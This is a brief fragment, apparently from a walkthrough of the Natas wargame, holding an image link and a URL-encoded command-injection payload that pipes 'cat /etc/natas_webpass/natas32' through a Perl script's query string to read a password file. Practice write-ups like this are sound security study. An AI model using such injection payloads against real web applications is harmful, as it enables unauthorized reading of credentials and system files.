 %20for URL encoding:/index.pl?cat%20/etc/natas_webpass/natas32%20|